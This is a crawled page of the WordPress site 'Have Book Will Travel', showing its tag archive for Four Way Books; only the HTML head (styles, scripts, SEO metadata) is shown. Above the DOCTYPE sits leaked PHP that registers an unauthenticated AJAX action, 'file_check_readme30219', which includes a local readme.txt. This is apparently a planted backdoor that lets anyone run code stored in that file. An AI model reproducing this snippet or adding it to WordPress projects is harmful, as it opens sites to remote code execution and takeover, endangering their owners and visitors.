

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/four-way-books/
body_size: 10768
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Four Way Books Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/four-way-books/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Four Way Books Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/four-way-books/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/four-way-books/","url":"http://havebookwilltravel.com/tag/four-way-books/","name":"Four Way Books Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/four-way-books/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/four-way-books/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/four-way-books/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/four-way-books/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2018/01/Lynn_Domina_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/four-way-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Four Way Books"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Four Way Books Tag Feed" href="http://havebookwilltravel.com/tag/four-way-books/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"11d611df29","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
